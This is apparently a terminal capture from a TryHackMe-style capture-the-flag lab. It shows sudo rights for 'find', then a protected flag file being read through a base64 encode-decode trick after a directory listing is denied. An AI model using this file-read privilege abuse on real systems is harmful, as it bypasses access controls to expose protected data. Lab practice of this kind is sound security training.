 User missy may run the following commands on ip-10-49-151-143:
    (ALL) NOPASSWD: /usr/bin/find
[missy@ip-10-49-151-143 leonard]$ ls /home/rootflag/
ls: cannot open directory /home/rootflag/: Permission denied
[missy@ip-10-49-151-143 leonard]$ base64 /home/rootflag/flag2.txt | base64 -d
THM-168824782390238
[missy@ip-10-49-151-143 leonard]$ cat /home/missy/Documents/flag1.txt
THM-42828719920544
[missy@ip-10-49-151-143 leonard]$